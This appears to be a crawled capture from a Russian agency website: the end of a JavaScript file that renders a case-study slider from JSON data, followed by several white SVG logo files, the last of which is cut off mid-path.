                                caseHTML+='<div class="customer__output">'+(element.SLIDE_RESULTS[key].DESCRIPTION && element.SLIDE_RESULTS[key].DESCRIPTION.toLowerCase() !== 'null' ? '<p>'+element.SLIDE_RESULTS[key].DESCRIPTION+'</p>' : '')+(element.SLIDE_RESULTS[key].VALUE && element.SLIDE_RESULTS[key].VALUE.toLowerCase() !== 'null' ? '<p>'+element.SLIDE_RESULTS[key].VALUE+'</p>' : '')+'</div>';
                            }
                        }
                    }
                    caseHTML+='</div></div>';
                    caseHTML+='<div class="customer__actions">';

                    if(element.SLIDE_COMPLETED_WORKS){
                        let index_completed = 1;
                        for (key in element.SLIDE_COMPLETED_WORKS) {
                                caseHTML+='<div class="customer__action"><div class="customer__action--gradient">';
                                caseHTML+='<div class="customer__action__header">';
                                caseHTML+='<span>/'+index_completed+'</span>';
                                caseHTML+='<p>'+element.SLIDE_COMPLETED_WORKS[key].DESCRIPTION+'</p>';
                                caseHTML+='</div>';
                                caseHTML+='<p class="customer__action__text">'+element.SLIDE_COMPLETED_WORKS[key].VALUE+'</p>';
                                caseHTML+='</div></div>';
                            index_completed++;
                        }
                    }
                    //

                    //

                    caseHTML+='</div>';
                    caseHTML+='<div class="customer__background"><picture>';
                    caseHTML+='<source media="'+element.SLIDE_BACKGROUND+'" type="image/webp" />';
                    caseHTML+='<img src="'+element.SLIDE_BACKGROUND+'" alt="'+element.SLIDE_DESCRIPTION+' '+element.SLIDE_TITLE+' фон" loading="lazy"/>';
                    caseHTML+='</picture></div>';
                    caseHTML+='<picture class="customer__logo"><source media="'+element.SLIDE_LEFT+'" type="image/webp" />';
                    caseHTML+='<img src="'+element.SLIDE_LEFT+'" alt="'+element.SLIDE_DESCRIPTION+' '+element.SLIDE_TITLE+' лого" loading="lazy"/>';
                    caseHTML+='</picture>';
                    caseHTML+='<picture class="customer__image"><source media="'+element.SLIDE_RIGHT+'" type="image/webp" />';
                    caseHTML+='<img src="'+element.SLIDE_RIGHT+'" alt="'+element.SLIDE_DESCRIPTION+' '+element.SLIDE_TITLE+'"/>';
                    caseHTML+='</picture>';
                    caseHTML+='</article>';
                    caseHTML+='</a>';
                });
                caseSlideList.querySelectorAll('.swiper-slide').forEach(el => {el.remove();});
                caseSlideList.insertAdjacentHTML('beforeend',caseHTML);
                swiper =  start_main_slider();
            }else{
                console.log('error slider');
            }      

        });


      }

    });
  });













        /*
        if(location.pathname!=='/'){
            let path_cases = '/cases/',
                section_h1 = document.querySelector('h1'),
                bc_wrapper = document.querySelector('#breadcrumb-wrapper');

            bc_wrapper.querySelector('ul').remove();
            if(target!=='all'){
                path_cases+= target+'/';
                section_name = this.textContent.trim();
                bc_wrapper.insertAdjacentHTML('beforeend', '<ul class="breadcrumbs"><li><a href="/"><span itemprop="name">Главная </span></a></li><li><a href="/cases/"><span itemprop="name">Кейсы</span></a></li><li><span itemprop="name">'+this.textContent.trim()+'</span></li></ul>'); 
            }else{
                section_name='Наши кейсы';
                bc_wrapper.insertAdjacentHTML('beforeend', '<ul class="breadcrumbs"><li><a href="/"><span itemprop="name">Главная </span></a></li><li><span itemprop="name">Кейсы</span></li></ul>');                 
            }
            section_h1.textContent = section_name;
            
            history.pushState(null, null, path_cases);
        }*/
/*
        let url = new URL(document.location.protocol+'//'+document.location.host+'/ajax/get-cases.php');
            url.search = new URLSearchParams({sectionId: case_id});
        fetch(url, {
            headers: {
                'Accept': 'application/json'
            }})
        .then(response => response.json()) 
        .then(result => {
                bookingItems.forEach(bookingItem=>{
                    bookingItem.remove();
                });
            let data_cases = result.data,
                caseHTML ='';
            if(data_cases){
                data_cases.forEach( (elem) => { 
                    caseHTML+='<article class="cases-items-tabs-blocks-item js-show_more--item active-block even"> ';
                    caseHTML+='<a href="'+elem.DETAIL_PAGE_URL+'"><picture><img src="'+elem.PREVIEW_PICTURE+'" alt="'+elem.NAME+'" loading="lazy"></picture> </a>';    
                    caseHTML+='<div class="tags">';
                    if(elem.CASES_TAGS){
                        elem.CASES_TAGS.forEach( (tag) => { 
                           caseHTML+= '<span class="second-family regular italic">#'+tag.NAME+'</span>';
                        });
                    }
                    caseHTML+='</div>'
                    caseHTML+='<a href="'+elem.DETAIL_PAGE_URL+'" class="item-title font-family light">Tank </a>';
                    caseHTML+='<p class="item-subtitle second-family semibold">'+elem.NAME+'</p></article>';
                });
               
            }else{
                caseHTML+='<div class="cases-items-tabs-blocks-item js-show_more--item active-block even"><h2>Данный раздел в процессе наполнения</h2><br><p class="text">Просим прощения за неудобства. Вы можете <a href="/cases/" style="color:var(--oranzhevyy);text-decoration:underline">Посмотреть все кейсы</a></p></div>';
            }      
            bookingList.insertAdjacentHTML('beforeend', caseHTML); 
        });*/


    /*
        let url = new URL(document.location.protocol+'//'+document.location.host+'/ajax/get-cases.php');
            url.search = new URLSearchParams({sectionId: case_id});
        fetch(url, {
            headers: {
                'Accept': 'application/json'
            }})
        .then(response => response.json()) 
        .then(result => {
                bookingItems.forEach(bookingItem=>{
                    bookingItem.remove();
                });
            let data_cases = result.data,
                caseHTML ='';
            if(data_cases){
                data_cases.forEach( (elem) => { 
                    caseHTML+='<article class="cases-items-tabs-blocks-item js-show_more--item active-block even"> ';
                    caseHTML+='<a href="'+elem.DETAIL_PAGE_URL+'"><picture><img src="'+elem.PREVIEW_PICTURE+'" alt="'+elem.NAME+'" loading="lazy"></picture> </a>';    
                    caseHTML+='<div class="tags">';
                    if(elem.CASES_TAGS){
                        elem.CASES_TAGS.forEach( (tag) => { 
                           caseHTML+= '<span class="second-family regular italic">#'+tag.NAME+'</span>';
                        });
                    }
                    caseHTML+='</div>'
                    caseHTML+='<a href="'+elem.DETAIL_PAGE_URL+'" class="item-title font-family light">Tank </a>';
                    caseHTML+='<p class="item-subtitle second-family semibold">'+elem.NAME+'</p></article>';
                });
               
            }else{
                caseHTML+='<div class="cases-items-tabs-blocks-item js-show_more--item active-block even"><h2>Данный раздел в процессе наполнения</h2><br><p class="text">Просим прощения за неудобства. Вы можете <a href="/cases/" style="color:var(--oranzhevyy);text-decoration:underline">Посмотреть все кейсы</a></p></div>';
            }      
            caseSlideList.insertAdjacentHTML('beforeend', caseHTML); 
        });*/




}

});


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/f36/hvtt2bt9t40lexrjoegsqhsztdgmshdv.svg
body_size: 1362
content:
<svg width="102" height="50" viewBox="0 0 102 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M48.4857 17.4367H52.5997V33.5288H48.4857V31.6457C47.2617 33.2207 45.5277 34.0082 43.2837 34.0082C41.1417 34.0082 39.3397 33.1864 37.8097 31.543C36.2797 29.8996 35.5317 27.8795 35.5317 25.517C35.5317 23.1546 36.2797 21.1345 37.8097 19.4911C39.3397 17.8476 41.1757 17.0259 43.2837 17.0259C45.5277 17.0259 47.2617 17.8134 48.4857 19.3883V17.4367ZM40.8697 28.7354C41.6857 29.5914 42.7397 30.0023 44.0317 30.0023C45.3237 30.0023 46.3777 29.5914 47.2277 28.7354C48.0777 27.8795 48.4857 26.7838 48.4857 25.4828C48.4857 24.1475 48.0777 23.0519 47.2277 22.2301C46.3777 21.3742 45.3237 20.9633 44.0317 20.9633C42.7397 20.9633 41.6857 21.3742 40.8697 22.2301C40.0537 23.0861 39.6117 24.1817 39.6117 25.4828C39.6117 26.8181 40.0537 27.9137 40.8697 28.7354Z" fill="white"/>
<path d="M74.665 16.9918C76.501 16.9918 77.963 17.6081 79.051 18.8064C80.139 20.0047 80.683 21.614 80.683 23.634V33.5632H76.569V23.9079C76.569 22.9493 76.331 22.196 75.855 21.6482C75.379 21.1004 74.733 20.8265 73.883 20.8265C72.931 20.8265 72.217 21.1346 71.707 21.7509C71.197 22.3672 70.925 23.2916 70.925 24.4557V33.4947H66.811V23.9079C66.811 22.9493 66.573 22.196 66.097 21.6482C65.621 21.1004 64.975 20.8265 64.125 20.8265C63.207 20.8265 62.493 21.1346 61.949 21.7509C61.405 22.3672 61.133 23.2916 61.133 24.4557V33.4947H57.019V17.4026H61.133V19.1145C62.085 17.6765 63.581 16.9575 65.587 16.9575C67.559 16.9575 68.987 17.745 69.939 19.2857C70.993 17.745 72.557 16.9918 74.665 16.9918Z" fill="white"/>
<path d="M94.1817 16.9917C96.3237 16.9917 98.1597 17.8134 99.6897 19.4569C101.22 21.1003 101.968 23.1204 101.968 25.4828C101.968 27.8453 101.22 29.8654 99.6897 31.5088C98.1597 33.1523 96.3237 33.974 94.1817 33.974C91.9377 33.974 90.2037 33.1865 89.0137 31.6115V39.9657H84.8997V17.4368H89.0137V19.3199C90.2377 17.7449 91.9377 16.9917 94.1817 16.9917ZM90.2377 28.7355C91.0537 29.5915 92.1077 30.0023 93.3997 30.0023C94.6917 30.0023 95.7457 29.5915 96.5957 28.7355C97.4457 27.8795 97.8537 26.7839 97.8537 25.4828C97.8537 24.1475 97.4457 23.0519 96.5957 22.2302C95.7457 21.3742 94.6917 20.9634 93.3997 20.9634C92.1077 20.9634 91.0537 21.3742 90.2377 22.2302C89.4217 23.0862 88.9797 24.1818 88.9797 25.4828C89.0137 26.8181 89.4217 27.9138 90.2377 28.7355Z" fill="white"/>
<path d="M10.506 21.4086H6.902V28.1194C6.902 28.6672 7.038 29.078 7.31 29.352C7.582 29.6259 7.99 29.7628 8.534 29.7971C9.078 29.8313 9.724 29.8313 10.506 29.7971V33.5633C7.684 33.8714 5.678 33.6318 4.522 32.7416C3.366 31.8856 2.788 30.3449 2.788 28.1194V21.4086H0V17.437H2.788V14.1843L6.902 12.9175V17.437H10.506V21.4086Z" fill="white"/>
<path d="M22.4738 18.6353C18.7338 18.6353 15.6738 21.7167 15.6738 25.483C15.6738 29.2492 18.7338 32.3307 22.4738 32.3307C24.1398 32.3307 25.7038 31.5774 27.3358 30.7899C28.9678 30.0024 30.6678 29.2149 32.5038 29.1465C32.5378 28.941 33.1498 26.921 33.1498 25.483C33.1498 24.1819 32.9118 22.9493 32.5038 21.8194C30.6678 21.751 28.9678 20.9635 27.3358 20.176C25.6698 19.3885 24.1058 18.6353 22.4738 18.6353Z" fill="white"/>
<path d="M22.4742 33.8712C17.8842 33.8712 14.1442 30.105 14.1442 25.4828C14.1442 20.8606 17.8842 17.0943 22.4742 17.0943C24.4802 17.0943 26.2482 17.9503 28.0162 18.772C29.3082 19.3883 30.5322 19.9704 31.7902 20.1758C29.9202 16.9574 26.4522 14.7661 22.5082 14.7661C16.6262 14.7661 11.8662 19.5595 11.8662 25.4828C11.8662 31.406 16.6262 36.1994 22.5082 36.1994C26.4522 36.1994 29.9202 34.0081 31.7562 30.7897C30.4982 30.9952 29.2742 31.5772 27.9822 32.1935C26.2482 33.0152 24.4462 33.8712 22.4742 33.8712Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/1e5/lp3gzvo1eaoih0ahpy4mzd136g4syhb9.svg
body_size: 3567
content:
<svg width="206" height="50" viewBox="0 0 206 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.655 7.64356L26.7721 7.67493C28.7071 8.1934 30.2405 8.60427 31.4466 9.03997C32.6804 9.48565 33.6864 9.99546 34.5152 10.7717C35.7221 11.9021 36.5667 13.3649 36.9422 14.9753C37.2 16.0812 37.1385 17.2074 36.9076 18.4987C36.6819 19.7611 36.271 21.2946 35.7524 23.2297L34.81 26.7469C34.2915 28.6819 33.8807 30.2153 33.445 31.4214C32.9993 32.6551 32.4895 33.6612 31.7132 34.49C30.6188 35.6585 29.2128 36.4873 27.6629 36.8797C27.2101 37.9177 26.5489 38.8577 25.7147 39.639C24.8858 40.4153 23.8798 40.9251 22.6461 41.3708C21.44 41.8064 19.9066 42.2173 17.9716 42.7358L17.8547 42.7671C15.9195 43.2856 14.3861 43.6965 13.1236 43.9223C11.8324 44.1532 10.7062 44.2147 9.60028 43.9568C7.98992 43.5813 6.52706 42.7368 5.3967 41.5299C4.62043 40.7011 4.11061 39.695 3.66494 38.4613C3.22924 37.2552 2.81837 35.7217 2.29989 33.7867L1.35744 30.2694C0.83894 28.3344 0.428051 26.801 0.202317 25.5386C-0.0285857 24.2473 -0.0900993 23.1211 0.167761 22.0152C0.543245 20.4049 1.38783 18.942 2.5947 17.8117C3.42351 17.0354 4.42957 16.5256 5.6633 16.0799C6.86942 15.6442 8.40285 15.2333 10.3379 14.7149L10.3964 14.6992C10.8619 14.5744 11.3023 14.4566 11.7193 14.3465C12.4086 11.8838 13.0151 10.143 14.1973 8.88083C15.3276 7.67396 16.7905 6.82938 18.4009 6.45389C19.5068 6.19603 20.6329 6.25755 21.9242 6.48845C23.1866 6.71418 24.72 7.12507 26.655 7.64356ZM10.9215 17.2918C8.99795 17.8073 7.61963 18.1804 6.5603 18.563C5.48765 18.9505 4.85784 19.3093 4.3995 19.7386C3.57374 20.512 2.99587 21.5129 2.73896 22.6148C2.59637 23.2263 2.60051 23.9512 2.80126 25.0739C3.00492 26.2128 3.38567 27.6381 3.92333 29.6446L4.83443 33.0449C5.37208 35.0514 5.75499 36.4762 6.14806 37.5643C6.53555 38.6369 6.89439 39.2668 7.32367 39.7251C8.09707 40.5509 9.09797 41.1287 10.1998 41.3856C10.8114 41.5282 11.5362 41.5241 12.6589 41.3233C13.7978 41.1197 15.2231 40.7389 17.2297 40.2013C19.2362 39.6636 20.6609 39.2807 21.7491 38.8876C22.8217 38.5002 23.4515 38.1413 23.9099 37.712C24.152 37.4852 24.3729 37.2389 24.5705 36.9763C24.2554 36.9319 23.9311 36.8752 23.5955 36.8084C22.4131 36.5733 20.9927 36.1927 19.2395 35.723L19.1384 35.6959C17.2034 35.1774 15.67 34.7665 14.4639 34.3308C13.2301 33.8852 12.2241 33.3753 11.3953 32.5991C10.1884 31.4687 9.34382 30.0059 8.96833 28.3955C8.71047 27.2896 8.77199 26.1634 9.00289 24.8721C9.22862 23.6097 9.63951 22.0763 10.158 20.1413L10.9215 17.2918ZM21.4595 9.0874C20.3368 8.88664 19.6119 8.8825 19.0004 9.0251C17.8985 9.28201 16.8976 9.85988 16.1242 10.6856C15.3566 11.5052 14.8843 12.7713 14.0628 15.7788C13.9293 16.2676 13.7881 16.7944 13.635 17.3658L12.7239 20.7661C12.1862 22.7727 11.8055 24.198 11.6018 25.3369C11.4011 26.4595 11.3969 27.1844 11.5395 27.796C11.7964 28.8978 12.3743 29.8987 13.2001 30.6721C13.6584 31.1014 14.2882 31.4602 15.3609 31.8477C16.449 32.2408 17.8737 32.6237 19.8803 33.1613C21.6851 33.645 23.0227 34.0027 24.1104 34.219C25.1933 34.4343 25.9282 34.4871 26.5305 34.4128C26.6615 34.3967 26.7874 34.3743 26.9101 34.3457C28.012 34.0888 29.0129 33.5109 29.7863 32.6852C30.2155 32.2268 30.5744 31.597 30.9619 30.5244C31.3549 29.4362 31.7379 28.0115 32.2755 26.005L33.1866 22.6047C33.7243 20.5981 34.105 19.1728 34.3087 18.0339C34.5094 16.9113 34.5136 16.1864 34.371 15.5748C34.1141 14.473 33.5362 13.4721 32.7104 12.6987C32.2521 12.2694 31.6223 11.9106 30.5496 11.5231C29.4615 11.13 28.0368 10.7471 26.0302 10.2095C24.0237 9.6718 22.5984 9.29105 21.4595 9.0874Z" fill="white"/>
<path d="M200.717 16.87C200.906 16.87 201 16.9645 201 17.1534L200.917 25.174L201 33.7615C201 33.9505 200.906 34.045 200.717 34.045H198.149C197.96 34.045 197.865 33.9505 197.865 33.7615L197.949 25.174L197.898 19.1044H189.928L189.878 25.174L189.961 33.7615C189.961 33.9505 189.867 34.045 189.678 34.045H187.11C186.932 34.045 186.843 33.9505 186.843 33.7615L186.91 25.174L186.843 17.1534C186.843 16.9645 186.932 16.87 187.11 16.87H200.717Z" fill="white"/>
<path d="M183.879 16.87C184.068 16.87 184.162 16.9645 184.162 17.1534L184.079 25.174L184.162 33.7615C184.162 33.9505 184.068 34.045 183.879 34.045H181.311C181.122 34.045 181.028 33.9505 181.028 33.7615L181.111 25.174L181.061 19.1044H173.09L173.04 25.174L173.124 33.7615C173.124 33.9505 173.029 34.045 172.84 34.045H170.272C170.094 34.045 170.005 33.9505 170.005 33.7615L170.072 25.174L170.005 17.1534C170.005 16.9645 170.094 16.87 170.272 16.87H183.879Z" fill="white"/>
<path d="M159.923 34.095L153.17 17.2035C153.081 16.9811 153.153 16.87 153.387 16.87H156.221C156.388 16.87 156.499 16.9478 156.555 17.1034L161.407 30.1264L165.559 17.1034C165.604 16.9478 165.709 16.87 165.876 16.87H168.427C168.661 16.87 168.739 16.9811 168.661 17.2035L160.907 39.481C160.863 39.6366 160.757 39.7144 160.59 39.7144H158.289C158.056 39.7144 157.972 39.6032 158.039 39.3809L159.923 34.095Z" fill="white"/>
<path d="M146.152 16.5198C147.697 16.5198 148.998 16.9144 150.054 17.7037C151.11 18.493 151.905 19.5602 152.439 20.9053C152.983 22.2392 153.256 23.74 153.256 25.4075C153.256 27.0638 152.972 28.5701 152.405 29.9263C151.849 31.2825 151.038 32.3664 149.971 33.1779C148.904 33.9783 147.614 34.3785 146.102 34.3785C143.657 34.3785 141.872 33.3613 140.75 31.327L140.8 39.4309C140.8 39.6199 140.705 39.7144 140.516 39.7144H137.948C137.759 39.7144 137.665 39.6199 137.665 39.4309L137.765 26.508L137.681 17.1534C137.681 16.9645 137.77 16.87 137.948 16.87H140.466C140.666 16.87 140.761 16.9645 140.75 17.1534L140.666 19.7881C141.233 18.7765 141.978 17.9816 142.901 17.4036C143.823 16.8144 144.907 16.5198 146.152 16.5198ZM145.318 32.2441C146.419 32.2441 147.325 31.9662 148.036 31.4104C148.759 30.8434 149.293 30.0653 149.637 29.0759C149.993 28.0754 150.171 26.9249 150.171 25.6242C150.171 24.2569 149.999 23.0508 149.654 22.0058C149.309 20.9497 148.781 20.1327 148.07 19.5546C147.369 18.9654 146.475 18.6708 145.385 18.6708C143.918 18.6708 142.756 19.2267 141.9 20.3383C141.044 21.45 140.605 23.1008 140.583 25.2907C140.572 27.4918 140.978 29.2037 141.8 30.4266C142.634 31.6383 143.807 32.2441 145.318 32.2441Z" fill="white"/>
<path d="M139.681 10.7003C139.87 10.7003 139.965 10.7948 139.965 10.9838V12.7846C139.965 12.9736 139.87 13.0681 139.681 13.0681H129.293L129.193 22.506L129.359 33.7615C129.359 33.9505 129.265 34.045 129.076 34.045H126.358C126.169 34.045 126.08 33.9505 126.091 33.7615L126.241 22.506L126.125 10.9838C126.125 10.7948 126.213 10.7003 126.391 10.7003H139.681Z" fill="white"/>
<path d="M124.127 25.124C124.127 25.313 124.032 25.4074 123.843 25.4074H116.907C116.718 25.4074 116.623 25.313 116.623 25.124V23.4398C116.623 23.2508 116.718 23.1564 116.907 23.1564H123.843C124.032 23.1564 124.127 23.2508 124.127 23.4398V25.124Z" fill="white"/>
<path d="M117.273 33.7115C117.351 33.9338 117.273 34.045 117.04 34.045H114.388C114.222 34.045 114.11 33.9672 114.055 33.8115L111.704 26.9916H102.199L99.8813 33.8115C99.8368 33.9672 99.7312 34.045 99.5645 34.045H96.9799C96.7465 34.045 96.6686 33.9338 96.7464 33.7115L104.934 10.9338C104.989 10.7781 105.095 10.7003 105.251 10.7003H108.852C109.019 10.7003 109.125 10.7781 109.169 10.9338L117.273 33.7115ZM106.901 12.9014L102.983 24.4903H110.887L106.901 12.9014Z" fill="white"/>
<path d="M75.0276 33.7615C75.0276 33.9505 74.9331 34.045 74.7441 34.045H72.393C72.2151 34.045 72.1262 33.9505 72.1262 33.7615L72.2262 22.6061L72.1428 10.9838C72.1428 10.7948 72.2318 10.7003 72.4096 10.7003H76.1281C76.2837 10.7003 76.3893 10.7781 76.4449 10.9338L83.8819 30.1097L91.1187 10.9338C91.1743 10.7781 91.2799 10.7003 91.4355 10.7003H94.9206C95.0984 10.7003 95.1874 10.7948 95.1874 10.9838L95.104 22.6061L95.204 33.7615C95.204 33.9505 95.1151 34.045 94.9372 34.045H92.336C92.147 34.045 92.0525 33.9505 92.0525 33.7615L92.0859 23.9401L92.2026 14.869L85.0158 33.8115C84.9602 33.9672 84.849 34.045 84.6823 34.045H82.6646C82.4979 34.045 82.3867 33.9672 82.3311 33.8115L74.8608 14.5855L74.9942 23.9401L75.0276 33.7615Z" fill="white"/>
<path d="M70.6033 33.7115C70.6811 33.9338 70.6033 34.045 70.3698 34.045H67.7186C67.5518 34.045 67.4406 33.9672 67.3851 33.8115L65.0339 26.9916H55.5293L53.2115 33.8115C53.167 33.9672 53.0614 34.045 52.8947 34.045H50.3101C50.0767 34.045 49.9988 33.9338 50.0766 33.7115L58.264 10.9337C58.3195 10.7781 58.4252 10.7003 58.5808 10.7003H62.1825C62.3493 10.7003 62.4549 10.7781 62.4994 10.9337L70.6033 33.7115ZM60.2316 12.9014L56.313 24.4903H64.2169L60.2316 12.9014Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/468/uj91piyvk62ef3uo3vp4r3jftbezqqkx.svg
body_size: 4130
content:
<svg width="217" height="50" viewBox="0 0 217 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_186_59)">
<mask id="mask0_186_59" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="11" width="218" height="30">
<path d="M216.998 11H-0.0020752V40.4364H216.998V11Z" fill="white"/>
</mask>
<g mask="url(#mask0_186_59)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.7504 15.4707C15.0344 14.5284 13.6129 14.5755 12.9499 15.565C10.8335 18.7164 8.71715 21.8627 6.60078 25.0141L0.187997 34.547C0.0076545 34.8507 -0.0666042 35.2014 0.0500881 35.5365C0.272865 36.1961 1.03667 36.4473 1.67848 36.4473H27.2128C27.8069 36.4212 28.4858 36.1542 28.7086 35.5627C28.8518 35.1805 28.7351 34.7879 28.5177 34.4581L25.7436 30.3329H21.8025L22.4444 31.2857C22.508 31.3695 22.5611 31.4637 22.6035 31.5631C22.7361 31.9087 22.7042 32.3012 22.5133 32.6206C22.2905 32.9922 21.9034 33.1911 21.4737 33.2069H21.4631H14.3926H7.24788C6.7546 33.1546 6.34087 32.8875 6.18174 32.4164C6.05445 32.0552 6.10218 31.6311 6.31435 31.3118L9.34305 26.8045C10.6797 24.8152 12.0217 22.8207 13.3582 20.8314V20.8209L13.3742 20.8104C13.9099 20.1089 14.8647 20.1194 15.4004 20.8104L15.411 20.8209L19.4316 26.8045L19.5907 27.0454H22.6566C22.9482 27.0401 23.171 26.8987 23.2983 26.6998L22.1632 25.0141L15.7504 15.4707Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4835 25.3179L23.6728 25.5954L23.6832 25.6163L23.4835 25.3179Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.4116 36.4472H32.183C32.8407 36.4681 33.5938 36.1331 33.7848 35.4578C33.8803 35.1175 33.7848 34.793 33.5886 34.5103L26.2157 23.5167L18.2966 11.7328C17.7078 10.7696 16.1165 10.7486 15.5118 11.7171V11.7276C14.87 12.6856 14.2336 13.6383 13.5917 14.5963C13.8304 14.4969 14.0798 14.4445 14.3343 14.4341C14.748 14.4236 15.1724 14.5335 15.533 14.7691C15.724 14.8947 15.899 15.057 16.0529 15.256L16.0635 15.2717L19.421 20.2658C19.8029 20.2658 20.1796 20.4386 20.4501 20.7893V20.7998L23.2878 25.0035L23.8341 25.8987L23.8394 25.9249V25.9458H23.8448L23.8553 25.9825V26.0034V26.0243C23.919 26.2808 23.8872 26.5426 23.781 26.7729C23.6219 27.108 23.3143 27.3488 23.0066 27.4534C22.9006 27.4849 22.7892 27.5006 22.6672 27.5058H22.6619H19.8984H16.2385C15.2467 27.5268 14.6737 26.4537 15.1989 25.6212L16.6894 23.3755L15.114 21.0302V21.0197C15.0504 20.9412 14.9867 20.8731 14.9124 20.8208C14.7533 20.7003 14.573 20.6428 14.3927 20.6428C14.2123 20.6428 14.032 20.7003 13.8729 20.8208C13.7986 20.8783 13.7349 20.9412 13.6766 21.0144L13.6713 21.0249L9.65601 26.998L6.6273 31.5054C6.55305 31.6206 6.51061 31.7515 6.4947 31.8875C6.47879 32.0289 6.4947 32.1702 6.53713 32.3011C6.59018 32.4582 6.68565 32.5838 6.80765 32.6728C6.94025 32.7723 7.10999 32.8298 7.29563 32.8508H10.3455L11.4011 31.2803L11.9899 30.406C12.2179 30.0657 12.5733 29.9035 12.9765 29.8721H12.9976H17.119H25.9134H25.9292H25.9452H25.9611H25.977H25.9876H25.993H26.0036H26.0088H26.0194H26.0301H26.0407H26.0512H26.0566H26.0672H26.0725H26.0832H26.0937H26.1096H26.1255H26.1414H26.1574H26.1733L26.1892 29.8773H26.2051H26.2157H26.2263H26.2316H26.2422H26.2475L26.2581 29.8826H26.2688L26.2741 29.8877H26.2846L26.2899 29.893H26.3006L26.3059 29.8982H26.3165V29.9035H26.3271V29.9088H26.343V29.9139H26.3589V29.9192H26.3748V29.9244H26.3908V29.9297H26.4066V29.9401H26.4173V29.9506H26.4279L26.4438 29.9663L26.4544 29.9768H26.4597L26.4703 29.9873H26.4756L26.4809 29.9977H26.4862L26.4915 30.0082H26.5022V30.0186L26.518 30.0291H26.5286V30.0395L26.5393 30.05L26.5499 30.0606L26.5604 30.071L26.5764 30.0815L26.587 30.0919L26.5976 30.1024L26.6082 30.1129L26.6188 30.1233L26.6295 30.1338L26.6347 30.1442H26.64L26.6453 30.1548H26.6507L26.656 30.1653H26.6613V30.1757L26.6718 30.1862L26.6825 30.2019L26.6931 30.2124L26.7037 30.2228L26.7143 30.2385L26.7249 30.2542L26.7355 30.2699L26.7462 30.2856L26.7727 30.3275L26.7885 30.3484L27.3773 31.2279C27.441 31.3065 27.4092 31.2594 27.4568 31.3483L28.4276 32.7932C28.5283 32.9764 28.4647 33.1125 28.2578 33.1283H27.9767L28.7034 34.2118C28.8466 34.4265 28.9527 34.6621 28.9951 34.9134C29.0375 35.149 29.0216 35.3897 28.9315 35.6358C28.8095 35.9709 28.5814 36.2221 28.3003 36.4001L28.4116 36.4472Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.0319 40.4361H57.4066V36.4365H45.5306V40.4361H40.9053V32.2013H42.8254C43.9022 29.2331 44.4432 25.8932 44.4432 22.1607V18.0669H60.0375V32.2013H62.0372V40.4361H62.0319ZM54.2878 32.2013V22.5847H49.6625V22.8255C49.6625 25.3593 49.2275 28.4897 48.3577 32.2066H54.2878V32.2013ZM79 36.4365H74.1149V29.8875L69.0546 36.4365H64.1324V23.1239H69.0175V29.7619L74.1467 23.1239H79V36.4365ZM87.0306 27.4323L82.0924 26.9193C82.278 26.0659 82.5485 25.3907 82.8986 24.9038C83.2487 24.4117 83.7526 23.9876 84.4156 23.6317C84.8877 23.3699 85.5348 23.171 86.3623 23.0297C87.1897 22.8883 88.0862 22.815 89.0515 22.815C90.6003 22.815 91.8362 22.8988 92.7751 23.0715C93.7086 23.2443 94.4936 23.6003 95.1195 24.1447C95.5597 24.5217 95.9098 25.0556 96.1591 25.7414C96.4138 26.4272 96.541 27.0868 96.541 27.715V33.5991C96.541 34.2273 96.5781 34.7194 96.663 35.0754C96.7426 35.4313 96.9177 35.8816 97.1882 36.4365H92.3507C92.1545 36.0962 92.0325 35.8397 91.9688 35.6564C91.9105 35.4784 91.8521 35.201 91.7938 34.8189C91.1201 35.4628 90.4465 35.9182 89.7728 36.1905C88.8606 36.5569 87.7997 36.7401 86.5904 36.7401C84.9832 36.7401 83.7632 36.3736 82.9304 35.6304C82.0924 34.8974 81.6786 33.9865 81.6786 32.9081C81.6786 31.8926 81.9757 31.0601 82.5803 30.4058C83.1851 29.7514 84.2937 29.2645 85.9061 28.9452C87.8422 28.5631 89.0993 28.2908 89.6774 28.1337C90.2555 27.9819 90.8655 27.7778 91.5073 27.5265C91.5073 26.8984 91.3747 26.4639 91.1148 26.2073C90.8549 25.956 90.3934 25.8304 89.7357 25.8304C88.8924 25.8304 88.2612 25.9612 87.8315 26.2335C87.5026 26.4481 87.2374 26.8408 87.0359 27.4218L87.0306 27.4323ZM91.502 30.1022C90.7912 30.3535 90.0486 30.5785 89.2743 30.7722C88.224 31.0496 87.561 31.3219 87.2799 31.5941C86.9882 31.8715 86.8449 32.1909 86.8449 32.5416C86.8449 32.95 86.9882 33.2798 87.2692 33.5363C87.5557 33.7928 87.9695 33.9184 88.521 33.9184C89.0727 33.9184 89.635 33.7771 90.1335 33.4997C90.6269 33.2222 90.977 32.8819 91.1837 32.484C91.3906 32.081 91.4967 31.5627 91.4967 30.9189V30.0969L91.502 30.1022ZM115.127 36.4365H109.956V26.8408H106.03V32.4265C106.03 33.9184 105.723 35.023 105.113 35.7455C104.497 36.4627 103.558 36.8239 102.285 36.8239C100.848 36.8239 99.5591 36.6983 98.4134 36.4365V32.6725C99.0234 32.861 99.4902 32.9552 99.8138 32.9552C100.514 32.9552 100.859 32.4422 100.859 31.4214V23.1291H115.127V36.4417V36.4365ZM117.62 29.8195C117.62 27.783 118.315 26.1079 119.7 24.7939C121.083 23.4746 122.956 22.8203 125.311 22.8203C128.012 22.8203 130.047 23.5951 131.422 25.1393C132.525 26.3853 133.082 27.9244 133.082 29.7461C133.082 31.7983 132.397 33.4735 131.024 34.7874C129.65 36.0962 127.751 36.7506 125.321 36.7506C123.158 36.7506 121.412 36.2062 120.076 35.1173C118.432 33.7719 117.615 32.0024 117.615 29.8247L117.62 29.8195ZM122.792 29.809C122.792 31.0025 123.035 31.8821 123.518 32.4527C124.001 33.0232 124.611 33.3059 125.348 33.3059C126.085 33.3059 126.696 33.0232 127.173 32.4631C127.65 31.903 127.889 31.0025 127.889 29.7619C127.889 28.6049 127.65 